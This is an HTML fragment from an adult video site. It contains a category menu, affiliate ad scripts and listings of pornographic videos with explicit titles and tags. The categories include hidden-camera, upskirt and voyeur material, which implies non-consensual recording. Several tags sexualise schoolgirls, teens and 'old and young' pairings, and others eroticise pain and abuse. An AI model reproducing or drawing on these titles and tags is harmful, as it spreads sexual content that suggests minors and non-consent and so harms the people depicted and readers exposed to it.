	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="2" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="6" data-post-id="85325" class="loop-video thumb-block post-85325 post type-post status-publish format-video has-post-thumbnail hentry category-uniforms tag-babe tag-blowjob tag-booty tag-brunette tag-cock-sucking tag-cowgirl tag-doggy-style tag-exhibitionism tag-hotgvibe tag-hungarian tag-porn-star tag-public tag-reality tag-reverse-cowgirl tag-riding tag-uniform tag-young post_format-post-format-video actors-amirah-adara">
	<a href="https://xvmovies.com/uniforms/shameless-public-fucking/" title="Shameless Public Fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)1.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)2.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)3.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)4.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)5.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)6.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)7.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)8.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)9.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)10.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)11.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)12.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)13.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)14.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)15.jpg,https://ei.phncdn.com/videos/201512/03/63002181/original/(m=eafTGgaaaa)(mh=fpTdR86Qf7uSxsXZ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/shameless-public-fucking.jpg" alt="Shameless Public Fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Shameless Public Fucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="87899" class="loop-video thumb-block post-87899 post type-post status-publish format-video has-post-thumbnail hentry category-swingers tag-couple post_format-post-format-video">
	<a href="https://xvmovies.com/swingers/couple-resort/" title="Couple Resort">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/couple-resort.jpg" alt="Couple Resort"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Couple Resort</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="66727" class="loop-video thumb-block post-66727 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-ass tag-ass-fuck tag-fucked post_format-post-format-video actors-lana-li">
	<a href="https://xvmovies.com/top-rated/lana-likes-her-ass-fucked/" title="Lana Likes Her Ass Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/lana-likes-her-ass-fucked.jpg" alt="Lana Likes Her Ass Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Lana Likes Her Ass Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="159880" class="loop-video thumb-block post-159880 post type-post status-publish format-video has-post-thumbnail hentry category-18-years-old tag-asian tag-licking tag-pink-pussy tag-pussy post_format-post-format-video actors-pink">
	<a href="https://xvmovies.com/18-years-old/licking-an-asian-womans-pink-pussy-while-shes-videotaping/" title="Licking an Asian woman&#8217;s pink pussy while she&#8217;s videotaping">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/licking-an-asian-womans-pink-pussy-while-shes-videotaping.jpg" alt="Licking an Asian woman&#8217;s pink pussy while she&#8217;s videotaping"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Licking an Asian woman&#8217;s pink pussy while she&#8217;s videotaping</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
